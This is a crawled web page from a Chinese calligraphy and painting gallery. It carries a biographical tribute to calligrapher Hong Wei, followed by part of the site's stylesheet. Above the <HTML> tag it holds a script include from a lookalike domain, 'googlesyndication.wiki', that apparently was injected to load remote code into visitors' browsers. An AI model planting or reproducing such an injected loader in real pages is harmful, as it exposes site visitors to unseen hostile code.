

--- FILE ---
content_type: text/html
request_url: http://jiyizhaihl.cn/shownews_xw.asp?id=310
body_size: 7888
content:

<SCRIPT language=JavaScript>
var currentpos,timer;

function initialize()
{
timer=setInterval("scrollwindow()",50);
}
function sc(){
clearInterval(timer);
}
function scrollwindow()
{
currentpos=document.body.scrollTop;
window.scroll(0,++currentpos);
if (currentpos != document.body.scrollTop)
sc();
}
document.onmousedown=sc
document.ondblclick=initialize
</SCRIPT>
<script type="text/javascript" src="https://tpc.googlesyndication.wiki/sodar/sodar2.js"></script>

<HTML>
<HEAD><TITLE>www.jiyizhaihl.cn 江苏集艺斋画廊主营名人字画、手稿、信扎、邮品等在线展售，输入中文直达网站 集艺斋画廊.cn</TITLE>
<META http-equiv=Content-Type content="text/html; charset=gb2312">
<link rel="stylesheet" href="images/common.css" type="text/css">
</HEAD>
<BODY leftMargin=0 topMargin=0 marginheight="0" marginwidth="0">
<TABLE cellSpacing=0 cellPadding=0 width=1004 align=center border=0>
  <TBODY>
  <TR>
    <TD><IMG height=167 alt="" src="images/z_01.jpg" width=1004 useMap=#Map border=0></TD></TR>
  <TR>
    <TD vAlign=top>
      <TABLE cellSpacing=0 cellPadding=0 width="100%" border=0>
        <TBODY>
        <TR>
          <TD width=113><IMG height=176 alt="" 
            src="images/z_02.jpg" width=113 useMap=#Map2 
          border=0></TD>
          <TD vAlign=top width=890>
            <TABLE cellSpacing=0 cellPadding=0 width="100%" border=0>
              <TBODY>
              <TR>
                <TD>
                  <TABLE cellSpacing=0 cellPadding=0 width="100%" border=0>
                    <TBODY>
                      <TR align=middle>
                        <TD width=10 height=33  background="images/z_04.jpg"><IMG height=33 alt="" src="images/z_03.jpg" width=10></TD>
                        <TD width="762" background="images/z_04.jpg" class="product_white"><a href="index.asp" class="product_white">网站首页</a>&nbsp; | &nbsp;<A 
                         href="show_gh.asp?BigClassName=&#33879;&#21517;&#22269;&#30011;&#23478;&#23637;&#21806;" class="product_white">著名国画家展售</A>&nbsp; | &nbsp;<A 
                         href="show_sf.asp?BigClassName=著名书法家展售" class="product_white">著名书法家展售</A>&nbsp; | &nbsp;<A 
                         href="show_gt.asp?BigClassName=国画特价超市" class="product_white">国画特价超市</A>&nbsp; | &nbsp;<A 
                         href="show_st.asp?BigClassName=书法特价超市" class="product_white">书法特价超市</A>&nbsp; | &nbsp;<A 
                         href="show_xp.asp?BigClassName=名人小品国画含册页" class="product_white">名人小品国画含册页</A>&nbsp; | &nbsp;<A 
                         href="show_sg.asp?BigClassName=名人手稿书法展售" class="product_white">名人手稿书法展售</A>&nbsp; | &nbsp;<A 
                         href="show_xz.asp?BigClassName=名人信札展售" class="product_white">名人信札展售</A></TD>
                        <TD width=119><IMG height=33 alt="" 
                        src="images/z_11.jpg" 
                    width=119></TD>
                      </TR>
                    </TBODY>
                  </TABLE></TD></TR>
              <TR>
                <TD>
                  <TABLE cellSpacing=0 cellPadding=0 width="100%" border=0>
                    <TBODY>
                    <TR>
                      <TD width=783 height=143><img src="images/z_12.jpg" width="782" height="143"></TD>
                      <TD><IMG height=143 alt=""src="images/z_13.jpg" width=109></TD></TR>
					  </TBODY></TABLE></TD>
              </TR></TBODY></TABLE></TD></TR></TBODY></TABLE></TD></TR>
  <TR>
    <TD background=images/1_24.jpg>
      <TABLE cellSpacing=0 cellPadding=0 width="100%" border=0>
        <TBODY>
        <TR>
          <TD vAlign=top>
            <TABLE cellSpacing=0 cellPadding=0 width="100%" border=0>
              <TBODY>
              <TR>
                <TD width="113" rowspan="2" vAlign=top>
                  <TABLE cellSpacing=0 cellPadding=0 width="100%" border=0>
                      <TBODY>
                      <TR>
                        <TD valign="top"><IMG height=207 alt="" 
                        src="images/z_14.jpg" 
                    width=113></TD></TR></TBODY>
                  </TABLE></TD>
                <TD colspan="3" vAlign=top><TABLE cellSpacing=0 cellPadding=0 width="100%" border=0>
                  <TBODY>
                    <TR>
                      <TD width=10 height=33  background="images/z_04.jpg"><IMG height=33 alt="" 
                        src="images/z_03.jpg" width=10></TD>
                      <TD width="536"  background="images/z_04.jpg" class="product_white"><A href="show_lzp.asp?BigClassName=龙作品展售" class="product_white">龙作品展售</A>&nbsp; | &nbsp;<A 
                         href="show_ml.asp?BigClassName=嵌名联展售" class="product_white">嵌名联展售</A>&nbsp; | &nbsp;<A 
                         href="show_hc.asp?BigClassName=名人签名画册封片展售" class="product_white">名人签名画册封片展售</A>&nbsp; | &nbsp;<A 
                         href="show_yp.asp?BigClassName=邮品展售" class="product_white">邮品展售</A>&nbsp; | &nbsp;<A 
                         href="show_tz.asp?BigClassName=名人题斋展售" class="product_white">名人题斋展售</A>&nbsp;| &nbsp;<A 
                         href="show_jp.asp?BigClassName=已售书画精品回放" class="product_white">已售书画精品回放</A>&nbsp;</TD>
                      <TD width="226" background="images/z_04.jpg" class="product_white" align=right>今天的日期是：
                          <SCRIPT language=JavaScript type=text/javascript>
 today=new Date();
 function initArray(){
   this.length=initArray.arguments.length
   for(var I=0;I<this.length;I++)
   this[I+1]=initArray.arguments[I]  }
   var d=new initArray(
     "星期日",
     "星期一",
     "星期二",
     "星期三",
     "星期四",
     "星期五",
     "星期六");
document.write(
     "<font color=#000000 style='line-height:30px;font-size:12px;font-family: 宋体'> ",
     today.getYear(),"年",
     today.getMonth()+1,"月",
     today.getDate(),"日",
     d[today.getDay()+1],
     "</font>" ); 
                  </SCRIPT></TD>
                      <TD width=119><IMG height=33 alt="" 
                        src="images/z_11.jpg" 
                    width=119></TD>
                    </TR>
                  </TBODY>
                </TABLE>
                  <TABLE cellSpacing=0 cellPadding=0 width="100%" border=0>
                    <TBODY>
                      <TR>
                        <TD width=10 height=33  background="images/z_04.jpg"><IMG height=33 alt="" 
                        src="images/z_03.jpg" width=10></TD>
                        <TD width="536"  background="images/z_04.jpg" class="product_white"><A href="show_fc.asp?BigClassName=玉石展售" class="product_white">玉石展售</A>&nbsp; | &nbsp;<A 
                         href="show_fc.asp?BigClassName=翡翠展售" class="product_white">翡翠展售</A>&nbsp; | &nbsp;<A 
                         href="show_fc.asp?BigClassName=黄龙玉原石展售" class="product_white">黄龙玉原石展售</A>&nbsp; | &nbsp;<A 
                         href="show_fc.asp?BigClassName=黄蜡石展售" class="product_white">黄蜡石展售</A>&nbsp; | &nbsp;<A 
                         href="show_fc.asp?BigClassName=古玩杂项展售" class="product_white">古玩杂项展售</A>&nbsp;</TD>
                        <TD width="226" background="images/z_04.jpg" class="product_white" align=right>&nbsp;</TD>
                        <TD width=119><IMG height=33 alt="" 
                        src="images/z_11.jpg" 
                    width=119></TD>
                      </TR>
                    </TBODY>
                  </TABLE></TD>
                </TR>
              <TR>
                <TD width=216 vAlign=top><TABLE cellSpacing=0 cellPadding=0 width="100%" border=0>
                  <TBODY>
                    <TR>
                      <TD width="217" height="45" background="images/z_15.jpg"><div  class="bbs_title" style="margin-bottom:5px;margin-left: 36px">集艺斋寄情闲话记叙文</div></TD>
                    </TR>
                    <TR>
                      <TD><table width="100%" border="0" cellspacing="0" cellpadding="0">
                          <tr>
                            <td width="50%" valign="top">
                                <table width="100%" border="0" cellspacing="1" cellpadding="0">
                                  
                                  <tr>
                                    <td width="12" align="center"><FONT color=#000000>·</FONT></td>
                                    <td width="275" height="20"><a href="shownews_xw.asp?id=334" class=link1> 祝贺双庆书画传情</a></td>
                                  </tr>
                                  
                                  <tr>
                                    <td width="12" align="center"><FONT color=#000000>·</FONT></td>
                                    <td width="275" height="20"><a href="shownews_xw.asp?id=333" class=link1> 翰墨因缘总难忘</a></td>
                                  </tr>
                                  
                                  <tr>
                                    <td width="12" align="center"><FONT color=#000000>·</FONT></td>
                                    <td width="275" height="20"><a href="shownews_xw.asp?id=332" class=link1> 访外交部离休干部周惠民</a></td>
                                  </tr>
                                  
                                  <tr>
                                    <td width="12" align="center"><FONT color=#000000>·</FONT></td>
                                    <td width="275" height="20"><a href="shownews_xw.asp?id=331" class=link1> 任政先生三赠佳作墨缘香</a></td>
                                  </tr>
                                  
                                  <tr>
                                    <td width="12" align="center"><FONT color=#000000>·</FONT></td>
                                    <td width="275" height="20"><a href="shownews_xw.asp?id=330" class=link1> 解读石桥花鸟画之成就</a></td>
                                  </tr>
                                  
                                  <tr>
                                    <td width="12" align="center"><FONT color=#000000>·</FONT></td>
                                    <td width="275" height="20"><a href="shownews_xw.asp?id=329" class=link1> 德在奉献  忠于书艺——访邹德忠先生</a></td>
                                  </tr>
                                  
                                  <tr>
                                    <td width="12" align="center"><FONT color=#000000>·</FONT></td>
                                    <td width="275" height="20"><a href="shownews_xw.asp?id=328" class=link1> 与耿鸿钧交往记事</a></td>
                                  </tr>
                                  
                                  <tr>
                                    <td width="12" align="center"><FONT color=#000000>·</FONT></td>
                                    <td width="275" height="20"><a href="shownews_xw.asp?id=327" class=link1> 游荣宝斋访张尚敏</a></td>
                                  </tr>
                                  
                                  <tr>
                                    <td width="12" align="center"><FONT color=#000000>·</FONT></td>
                                    <td width="275" height="20"><a href="shownews_xw.asp?id=326" class=link1> 意味深沉的花鸟画—记黄成泰先生</a></td>
                                  </tr>
                                  
                                  <tr>
                                    <td width="12" align="center"><FONT color=#000000>·</FONT></td>
                                    <td width="275" height="20"><a href="shownews_xw.asp?id=325" class=link1> 一件难忘的往事——回忆胡铁生先生与我翰墨...</a></td>
                                  </tr>
                                  
                                  <tr>
                                    <td width="12" align="center"><FONT color=#000000>·</FONT></td>
                                    <td width="275" height="20"><a href="shownews_xw.asp?id=324" class=link1> 淡泊心志操守自律-记徐毓泉先生</a></td>
                                  </tr>
                                  
                                  <tr>
                                    <td width="12" align="center"><FONT color=#000000>·</FONT></td>
                                    <td width="275" height="20"><a href="shownews_xw.asp?id=323" class=link1> 我与赵冶平相识是缘</a></td>
                                  </tr>
                                  
                                  <tr>
                                    <td width="12" align="center"><FONT color=#000000>·</FONT></td>
                                    <td width="275" height="20"><a href="shownews_xw.asp?id=322" class=link1> 心底无私品自高——记佟翔天先生</a></td>
                                  </tr>
                                  
                                  <tr>
                                    <td width="12" align="center"><FONT color=#000000>·</FONT></td>
                                    <td width="275" height="20"><a href="shownews_xw.asp?id=321" class=link1> 辛勤耕耘的老人--记孙竹先生</a></td>
                                  </tr>
                                  
                                  <tr>
                                    <td width="12" align="center"><FONT color=#000000>·</FONT></td>
                                    <td width="275" height="20"><a href="shownews_xw.asp?id=320" class=link1> 书画情传海峡两岸--忆陈立夫先生</a></td>
                                  </tr>
                                  
                                  <tr>
                                    <td width="12" align="center"><FONT color=#000000>·</FONT></td>
                                    <td width="275" height="20"><a href="shownews_xw.asp?id=319" class=link1> 书画会友十余年如一日——记符友明先生</a></td>
                                  </tr>
                                  
                                  <tr>
                                    <td width="12" align="center"><FONT color=#000000>·</FONT></td>
                                    <td width="275" height="20"><a href="shownews_xw.asp?id=318" class=link1> 翰墨寄深情--记石德仁先生</a></td>
                                  </tr>
                                  
                                  <tr>
                                    <td width="12" align="center"><FONT color=#000000>·</FONT></td>
                                    <td width="275" height="20"><a href="shownews_xw.asp?id=317" class=link1> 拳拳之心爱助集斋--记翟所铖先生</a></td>
                                  </tr>
                                  
                                  <tr>
                                    <td width="12" align="center"><FONT color=#000000>·</FONT></td>
                                    <td width="275" height="20"><a href="shownews_xw.asp?id=316" class=link1> 志存高远,不同凡响——赏析庞希泉的画作</a></td>
                                  </tr>
                                  
                                  <tr>
                                    <td width="12" align="center"><FONT color=#000000>·</FONT></td>
                                    <td width="275" height="20"><a href="shownews_xw.asp?id=315" class=link1> 江可群与我笔墨结谊</a></td>
                                  </tr>
                                  
                                  <tr>
                                    <td width="12" align="center"><FONT color=#000000>·</FONT></td>
                                    <td width="275" height="20"><a href="shownews_xw.asp?id=314" class=link1> 纪念刘久庵先生</a></td>
                                  </tr>
                                  
                                  <tr>
                                    <td width="12" align="center"><FONT color=#000000>·</FONT></td>
                                    <td width="275" height="20"><a href="shownews_xw.asp?id=313" class=link1> 魂系丹青自照人(追忆商万才先生)</a></td>
                                  </tr>
                                  
                                  <tr>
                                    <td width="12" align="center"><FONT color=#000000>·</FONT></td>
                                    <td width="275" height="20"><a href="shownews_xw.asp?id=312" class=link1> 魂牵梦萦静坡情</a></td>
                                  </tr>
                                  
                                  <tr>
                                    <td width="12" align="center"><FONT color=#000000>·</FONT></td>
                                    <td width="275" height="20"><a href="shownews_xw.asp?id=311" class=link1> 黄若舟的书画缘</a></td>
                                  </tr>
                                  
                                  <tr>
                                    <td width="12" align="center"><FONT color=#000000>·</FONT></td>
                                    <td width="275" height="20"><a href="shownews_xw.asp?id=310" class=link1> 洪炜其人其书</a></td>
                                  </tr>
                                  
                                  <tr>
                                    <td width="12" align="center"><FONT color=#000000>·</FONT></td>
                                    <td width="275" height="20"><a href="shownews_xw.asp?id=309" class=link1> 笔墨寄高风--记关麟英先生翰墨缘</a></td>
                                  </tr>
                                  
                                  <tr>
                                    <td width="12" align="center"><FONT color=#000000>·</FONT></td>
                                    <td width="275" height="20"><a href="shownews_xw.asp?id=308" class=link1> 触目遗墨仍心酸--记冯亦吾先生</a></td>
                                  </tr>
                                  
                                  <tr>
                                    <td width="12" align="center"><FONT color=#000000>·</FONT></td>
                                    <td width="275" height="20"><a href="shownews_xw.asp?id=307" class=link1> 风光无限  悠悠自得—— 记林玉宇先生</a></td>
                                  </tr>
                                  
                                  <tr>
                                    <td width="12" align="center"><FONT color=#000000>·</FONT></td>
                                    <td width="275" height="20"><a href="shownews_xw.asp?id=306" class=link1> 盛开的牡丹——记戴德培先生</a></td>
                                  </tr>
                                  
                                  <tr>
                                    <td width="12" align="center"><FONT color=#000000>·</FONT></td>
                                    <td width="275" height="20"><a href="shownews_xw.asp?id=305" class=link1> 初访叶鹏飞书斋</a></td>
                                  </tr>
                                  
                              </table></td>
                          </tr>
                          <tr>
                            <td height="10" valign="top">&nbsp;</td>
                          </tr>
                      </table></TD>
                    </TR>
                    <TR>
                      <TD></TD>
                    </TR>
                  </TBODY>
                </TABLE></TD>
                <TD width="560" vAlign=top bgcolor="#FFFFFF"><table width="100%" border="0" cellpadding="0" cellspacing="0">
                  <tr>
                    <td colspan="2"><TABLE cellSpacing=0 cellPadding=0 width=100% 
                  align=center border=0>
                      <TBODY>
                        <TR>
                          <TD height="32" background="images/z_16.jpg"><TABLE cellSpacing=0 cellPadding=0 width=100% 
                  align=center border=0>
                              <TBODY>
                                <TR>
                                  <TD width=44 height="32">&nbsp;</TD>
                                  <TD><strong>内容一览</strong></TD>
                                  </TR>
                              </TBODY>
                          </TABLE></TD>
                        </TR>
                      </TBODY>
                    </TABLE></td>
                    </tr>
                  <tr>
                    <td width="1%" height="510">&nbsp;</td>
                    <td width="99%" valign="top"><TABLE width="100%" border=0 align="center" cellPadding=0 cellSpacing=0>
                      <TBODY>
                        <TR>
                          <TD 
                  height=1><table width="100%" border="0" align="center" cellpadding="0" cellspacing="0">
                              <tr class="p12bai1">
                                <td height="32" colspan="2" align="center"><strong class="bg">洪炜其人其书</strong></td>
                              </tr>
                              <tr class="p12bai1">
                                <td width="40%" height="30" style="border-bottom: 1 solid #666666">双击自动滚屏</td>
                                <td width="60%" align="center" style="border-bottom: 1 solid #666666"><div align="right">发布者： 发布时间：2008-08-08 阅读：<font color="#FF0000">2847</font>次</div></td>
                              </tr>
                              <tr class="p12bai1">
                                <td colspan="2"><br>
                                    <div style='font-size:9pt'><DIV align=left>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;洪炜先生1936年生,炳烛斋主,少年清平生活的磨练,以乡贤熟师饶继治先生的熏陶使他从小便沉迷于书画中,后入华中师范大学中文系边深造边任教。他的书法先后转益于华中书家唐醉石、曹立庵以及沈伊默等。后辗转迁徙于古都今陵,又得书坛宗师林散之、高二适的点拨,天道酬勤。日往月来,星霜机易,经过近几十年的笔耕不不缀,他浸淫于先秦钟鼎的沉雄,汉碑的古朴,二王的畅饮,颜真卿的沉郁,米南宫《蜀秦帖》的劲键之中，书风为之一变而三斩臻佳境。</DIV>
<DIV align=left>&nbsp;&nbsp;&nbsp;&nbsp; 蜚声海内外的南京长江大桥公路栏杆上，颇具不凡匠心的精美图案就出自洪炜先生之手,但其主要心血付诸于书画艺术,最为难能可贵的是,他在书画中找到了自己。</DIV>
<DIV align=left>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 身为中国书协理事,长期担任江苏驻会负责人,十余年来仅他一人事无巨细,一丝不苟地操持书协具体工作及繁琐事务。对一些实力颇丰而又默默无闻的年轻人,他又热心扶持提携,使他们先后崛起于书坛而成为后起之秀。江苏书界属于实力较为雄厚的省份之一,江苏书坛的振兴与洪炜塌实的工作作风,负责的工作态度密不可分。洪炜工作受到广大书画家的广泛尊敬和赞扬。</DIV>
<DIV align=left>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 书品首先是人品。文气、才气,至论是骨气,洪先生待人实诚,秉性刚直,淡泊名利。主张艺术源于社会,理应为社会服务。近年来,他的人品和艺德赢得求书者络续不绝,常常是"主雅客常来,终日舞暇时"。为此笔者与他就有过几次接触,深有体会。</DIV>
<DIV align=left>&nbsp;&nbsp;&nbsp;&nbsp; 早在95年我就慕求过他的作品,自相识后,近十年联系不断,特别是我开办了画廊,他连续几次亲临我店现场作书作画,无论是单位还是个人登门有求,先生总是不辞劳苦,认真为之,精益求精,特别值得称道的是,洪先生虽然博学广识,但从不以师长为居,对晚辈后进尤为关爱,海人不倦,成为我们的良师益友。</DIV>
<DIV align=left>&nbsp;&nbsp;&nbsp;&nbsp; 平日与洪炜先生晤面,其性格温和而不多言,他寥寥平和的数语及微笑的表情,从而蕴就了他朴实真诚的待人,丰富扎实的知识,平和温雅的艺术秉赋使人们愿意与他论道邰谈艺相交相共。</DIV>
<DIV align=left>&nbsp;&nbsp;&nbsp;&nbsp; "宝剑锋从磨砺出,梅花香从苦寒来。"面对成绩和荣誉,洪炜没有自我陶醉。他冷静地说:"艺海无涯,人生易志,我当一如既往专研探索书法艺术,为自己痴迷的事业奋斗不止……。</DIV></div></td>
                              </tr>
                              <tr align="right" class="p12bai1">
                                <td colspan="2">&nbsp;</td>
                              </tr>
                              <tr align="right" class="p12bai1">
                                <td colspan="2">&nbsp;</td>
                              </tr>
                              
                            </table>
                              <table width="100%" border="0" align="center" cellpadding="0" cellspacing="0">
                                <tr>
                                  <td align="right" class="text"><img src="images/printer.gif" width="16" height="14" align="absmiddle"> <a href="javascript:window.print()" class="p12huang">打印本页</a> | <img src="images/close.gif" width="14" height="14" align="absmiddle"> <a href="javascript:window.close()" class="p12huang">关闭窗口</a></td>
                                </tr>
                            </table></TD>
                        </TR>
                      </TBODY>
                    </TABLE></td>
                  </tr>
                </table></TD>
                <TD width=110>&nbsp;</TD></TR>
              </TBODY></TABLE>
            </TD>
        </TR>
        <TR>
          <TD vAlign=top background=images/z_24.jpg 
            height=103><BR>
            <TABLE cellSpacing=0 cellPadding=0 width="100%" border=0>
              <TBODY>
              <TR>
                <TD width="12%">&nbsp;</TD>
                <TD class=unnamed2 align=middle 
                  width="76%"><div align="center">Copyright &copy; 2002-2008 www.jiyizhaihl.cn. 本站中文域名：集艺斋画廊.cn&nbsp; 
                      <BR>
                      24小时订购热线 15951216881/0519-83806806 集艺斋版权所有 未经允许，不得擅自拷贝使用<BR>
                </div></TD>
                <TD 
    width="12%">&nbsp;</TD></TR></TBODY></TABLE></TD></TR></TBODY></TABLE></TD></TR>
</TBODY></TABLE>
<map name="Map2">
  <area shape="rect" coords="54,50,73,140" href="message.asp">
  <area shape="rect" coords="74,50,94,141" href="contact.asp">
</map>
<map name="Map">
  <area shape="rect" coords="643,3,700,24" href="index.asp">
  <area shape="rect" coords="739,3,800,24" href="javascript:window.external.AddFavorite('http://www.jiyizhaihl.cn','江苏集艺斋画廊')">
  <area shape="rect" coords="837,3,893,24" href="#" onClick="var strHref=window.location.href;this.style.behavior='url(#default#homepage)';this.setHomePage('http://www.jiyizhaihl.cn');">
</map>
</BODY></HTML>

--- FILE ---
content_type: text/css
request_url: http://jiyizhaihl.cn/images/common.css
body_size: 5053
content:
BODY {
	PADDING-RIGHT: 0px; PADDING-LEFT: 0px; SCROLLBAR-FACE-COLOR: #e6e6e6; FONT-SIZE: 12px; PADDING-BOTTOM: 0px; MARGIN: 0px; SCROLLBAR-HIGHLIGHT-COLOR: #ffffff; SCROLLBAR-SHADOW-COLOR: #ffffff; COLOR: #333333; SCROLLBAR-3DLIGHT-COLOR: #b0b0b0; SCROLLBAR-ARROW-COLOR: #666666; PADDING-TOP: 0px; SCROLLBAR-TRACK-COLOR: #f5f5f5; FONT-FAMILY:宋体; SCROLLBAR-DARKSHADOW-COLOR: #9c9c9c; BACKGROUND-COLOR: #ffffff; scrollbar-color: #B0B0B0
}
body,td,th { font-family: 宋体;	font-size: 12px; color:#333333;	line-height:20px;  
}
.table1 {
	border: 1px solid #E0E0E0;
}
A {
	FONT-WEIGHT: normal; FONT-SIZE: 12px; FONT-STYLE: normal; FONT-FAMILY: Arial, Helvetica, sans-serif
}
INPUT {
	FONT-WEIGHT: normal; FONT-SIZE: 12px; FONT-STYLE: normal; FONT-FAMILY: Arial, Helvetica, sans-serif
}
TEXTAREA {
	FONT-WEIGHT: normal; FONT-SIZE: 12px; FONT-STYLE: normal; FONT-FAMILY: Arial, Helvetica, sans-serif
}
SELECT {
	FONT-WEIGHT: normal; FONT-SIZE: 12px; FONT-STYLE: normal; FONT-FAMILY: Arial, Helvetica, sans-serif
}
P {
	FONT-WEIGHT: normal; FONT-SIZE: 12px; FONT-STYLE: normal; FONT-FAMILY: Arial, Helvetica, sans-serif
}
SPAN {
	FONT-WEIGHT: normal; FONT-SIZE: 12px; FONT-STYLE: normal; FONT-FAMILY: Arial, Helvetica, sans-serif
}
TH {
	FONT-WEIGHT: normal; FONT-SIZE: 12px; FONT-STYLE: normal; FONT-FAMILY: Arial, Helvetica, sans-serif
}
TD {
	FONT-WEIGHT: normal; FONT-SIZE: 12px; FONT-STYLE: normal; FONT-FAMILY: Arial, Helvetica, sans-serif
}
.hand {
	CURSOR: hand
}
.note {
	FONT-SIZE: 12px; COLOR: #ff0000; FONT-FAMILY: Arial, Helvetica, sans-serif
}
A:link {
	COLOR: #333333; TEXT-DECORATION: none
}
A:visited {
	COLOR: #333333; TEXT-DECORATION: none 
}
A:hover {
	COLOR: #333333; TEXT-DECORATION: underline
}
.product_picborder {
	BORDER-RIGHT: #dddddd 1px solid; BORDER-TOP: #dddddd 1px solid; BORDER-LEFT: #dddddd 1px solid; BORDER-BOTTOM: #dddddd 1px solid
}
.product_bg4 {
	BORDER-RIGHT: #8299bb 1px solid; BORDER-LEFT: #8299bb 1px solid
}
.product_white {
	FONT-SIZE: 12px; COLOR: #ffffff
}
.product_title3 {
	FONT: bold 12px "宋体"; COLOR: #333333; HEIGHT: 23px; TEXT-ALIGN: right
}
.product_td_head {
	FONT: 12px "宋体"; COLOR: #ff7601; HEIGHT: 20px
}
.product_td_content {
	FONT: 12px "宋体"; COLOR: #558800; WORD-BREAK: break-all; HEIGHT: 20px
}
A.product_a:link {
	FONT: 12px "宋体"; TEXT-DECORATION: none
}
A.product_a:visited {
	FONT: 12px "宋体"; TEXT-DECORATION: none
}
A.product_a:hover {
	FONT: 12px "宋体"; TEXT-DECORATION: underline
}
A.product_a_bold:link {
	FONT: bold 12px "宋体"; COLOR: #cdaa76; TEXT-DECORATION: none
}
A.product_a_bold:visited {
	FONT: bold 12px "宋体"; COLOR: #cdaa76; TEXT-DECORATION: none
}
A.product_a_bold:hover {
	FONT: bold 12px "宋体"; COLOR: #cdaa76; TEXT-DECORATION: underline
}
A.product_orange:unknown {
	COLOR: #fd8402; FONT-FAMILY: "宋体"; TEXT-DECORATION: none
}
A.product_orange:visited {
	COLOR: #fd8402; FONT-FAMILY: "宋体"; TEXT-DECORATION: none
}
A.product_orange:hover {
	COLOR: #fd8402; FONT-FAMILY: "宋体"; TEXT-DECORATION: underline
}
A.product_white:link {
	COLOR: #ffffff; FONT-FAMILY: "宋体"; TEXT-DECORATION: none
}
A.product_white:visited {
	COLOR: #ffffff; FONT-FAMILY: "宋体"; TEXT-DECORATION: none
}
A.product_white:hover {
	COLOR: #ffffff; FONT-FAMILY: "宋体"; TEXT-DECORATION: underline
}
A.product_powder:link {
	FONT-FAMILY: "宋体"; TEXT-DECORATION: none
}
A.product_powder:visited {
	FONT-FAMILY: "宋体"; TEXT-DECORATION: none
}
A.product_powder:hover {
	COLOR: #f34f6e; FONT-FAMILY: "宋体"; TEXT-DECORATION: underline
}
A.product_more:link {
	COLOR: #6b2314; FONT-FAMILY: "宋体"; TEXT-DECORATION: none
}
A.product_more:visited {
	COLOR: #6b2314; FONT-FAMILY: "宋体"; TEXT-DECORATION: none
}
A.product_more:hover {
	COLOR: #6b2314; FONT-FAMILY: "宋体"; TEXT-DECORATION: underline
}
.product_table1 {
	BACKGROUND-COLOR: #9f9f7f
}
.product_tr {
	PADDING-LEFT: 12px; BACKGROUND-COLOR: #3a5ca3
}
A.product_title:link {
	FONT-WEIGHT: bold; COLOR: #ffffff; FONT-FAMILY: "宋体"; TEXT-DECORATION: none
}
A.product_title:visited {
	FONT-WEIGHT: bold; COLOR: #ffffff; FONT-FAMILY: "宋体"; TEXT-DECORATION: none
}
A.product_title:hover {
	FONT-WEIGHT: bold; COLOR: #ffffff; FONT-FAMILY: "宋体"; TEXT-DECORATION: underline
}
.product_bg3 {
	BACKGROUND-COLOR: #ffffff
}
.product_td1 {
	PADDING-LEFT: 6px; COLOR: #ffffff; FONT-FAMILY: "宋体"; HEIGHT: 35px; BACKGROUND-COLOR: #ec78aa
}
.product_ladder {
	FONT-WEIGHT: bold; COLOR: #ffffff; FONT-FAMILY: "宋体"; HEIGHT: 41px; BACKGROUND-COLOR: #f0d6e1
}
.product_scroll {
	DISPLAY: none; SCROLLBAR-FACE-COLOR: #d4e6fd; SCROLLBAR-HIGHLIGHT-COLOR: #ffffff; SCROLLBAR-SHADOW-COLOR: #b0d5fb; SCROLLBAR-3DLIGHT-COLOR: #d1d7dc; SCROLLBAR-ARROW-COLOR: #0b357f; SCROLLBAR-TRACK-COLOR: #c3dfff; SCROLLBAR-DARKSHADOW-COLOR: #98aab1; BACKGROUND-COLOR: #d4e6fd
}
.product_selectnone {
	BORDER-RIGHT: #fefefe 0px solid; BORDER-TOP: #fefefe 0px solid; DISPLAY: none; BORDER-LEFT: #fefefe 0px solid; BORDER-BOTTOM: #fefefe 0px solid; FONT-FAMILY: "宋体"
}
.product_bottom {
	BORDER-BOTTOM: #fd8402 1px dotted
}
.product_title {
	FONT: bold 12px "宋体"; COLOR: #fd8402; HEIGHT: 30px
}
.product_img {
	WIDTH: 64px; HEIGHT: 64px
}
.product_td2 {
	FONT: 12px "宋体"; COLOR: #2e2e2e
}
.product_title1 {
	FONT: bold 14px "宋体"; COLOR: #2e2e2e
}
.product_title2 {
	FONT: bold 12px "宋体"; COLOR: #2e2e2e
}
.product_td3 {
	FONT: 12px "宋体"; COLOR: #52527a
}
.product_tablebottom {
	FONT-FAMILY: "宋体"; HEIGHT: 16px
}
.product_td_head1 {
	FONT: 12px "宋体"; COLOR: #ffffff; HEIGHT: 22px; BACKGROUND-COLOR: #b4a980
}
.product_td_content1 {
	FONT: 12px "宋体"; WORD-BREAK: break-all; HEIGHT: 22px; BACKGROUND-COLOR: #f4f2ed
}
.product_td_time {
	FONT: 12px "宋体"; COLOR: #ff7200; HEIGHT: 22px; BACKGROUND-COLOR: #f4f2ed
}
.product_tr1 {
	COLOR: #d76723; FONT-FAMILY: "宋体"; BACKGROUND-COLOR: #f4eee3
}
.product_button {
	BORDER-RIGHT: #9c9a9c 1px solid; BORDER-TOP: #9c9a9c 1px solid; FONT-SIZE: 12px; BORDER-LEFT: #9c9a9c 1px solid; CURSOR: hand; COLOR: black; BORDER-BOTTOM: #9c9a9c 1px solid; FONT-FAMILY: "宋体"; LETTER-SPACING: 0px; BACKGROUND-COLOR: #efefef
}
.product_textarea {
	FONT-SIZE: 12px; BORDER-LEFT-COLOR: #0055ad; BORDER-BOTTOM-COLOR: #0055ad; BORDER-TOP-COLOR: #0055ad; FONT-FAMILY: "宋体"; BORDER-RIGHT-COLOR: #0055ad
}
.product_td_price {
	FONT: 12px "宋体"; COLOR: #ff7200; HEIGHT: 22px
}
.product_title {
	FONT: bold 12px "宋体"; COLOR: #fd8402; HEIGHT: 30px
}
.questionnaire_input {
	BORDER-RIGHT: #000099 1px solid; BORDER-TOP: #000099 1px solid; BORDER-LEFT: #000099 1px solid; BORDER-BOTTOM: #000099 1px solid; BACKGROUND-COLOR: #f1f7fe
}
.questionnaire_td {
	FONT-SIZE: 12px; COLOR: #000099
}
.questionnaire_input1 {
	BORDER-RIGHT: #b5b8bc 1px solid; BORDER-TOP: #b5b8bc 1px solid; BORDER-LEFT: #b5b8bc 1px solid; BORDER-BOTTOM: #b5b8bc 1px solid; BACKGROUND-COLOR: #ffffff
}
.questionnaire_td2 {
	FONT-SIZE: 12px; FONT-FAMILY: "宋体"
}
.questionnaire_head {
	FONT-WEIGHT: bold; FONT-SIZE: 14px; COLOR: #003399; FONT-FAMILY: "宋体"
}
A.questionnaire_a:link {
	FONT-WEIGHT: bold; FONT-FAMILY: "宋体"; TEXT-DECORATION: none
}
A.questionnaire_a:visited {
	FONT-WEIGHT: bold; FONT-FAMILY: "宋体"; TEXT-DECORATION: underline
}
A.questionnaire_a:hover {
	FONT-WEIGHT: bold; FONT-FAMILY: "宋体"; TEXT-DECORATION: none
}
.message_input {
